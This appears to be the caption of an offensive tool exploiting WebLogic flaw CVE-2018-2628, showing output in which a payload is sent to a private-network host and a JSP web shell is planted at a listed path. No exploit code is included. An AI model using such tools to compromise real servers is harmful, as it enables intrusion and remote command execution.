 K8 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.168.80.133 Port: 24721 GetVersion GetShell
Result:
HELOHELOHELOsending payloadgetshell...Shell:
http://192.168.80.133:24721/bea_wls_internal/wlscmd.jspPlease use
the k8fly connection k8cmd shellEnd